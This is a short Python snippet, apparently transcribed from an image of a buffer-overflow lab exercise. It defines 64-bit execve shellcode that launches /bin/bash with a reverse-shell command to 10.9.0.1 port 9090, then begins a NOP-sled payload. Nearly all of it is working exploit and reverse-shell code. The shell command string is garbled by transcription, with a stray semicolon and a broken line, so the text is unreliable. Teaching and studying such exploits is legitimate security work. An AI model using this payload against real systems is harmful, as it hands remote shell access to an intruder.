 20 # 64-bit Generic Shellcode
21 shellcode_64 = (
22    "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
23    "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
24    "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
25    "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
26    "/bin/bash*"
27    "-c*"
28    # The * in this line serves as the position marker         *
29    "/bin/bash -i > ; /dev/tcp/10.9.0.1/9090 0<&1
2>&1                  *"
30    "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
31    "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
32    "CCCCCCCC"   # Placeholder for argv[2] --> the command string
33    "DDDDDDDD"   # Placeholder for argv[3] --> NULL
34 ).encode('latin-1')
35
36 N = 1500
37 # Fill the content with NOP's
38 content = bytearray(0x90 for i in range(N))
39
40 # Choose the shellcode version based on your target
41 shellcode = shellcode_64
42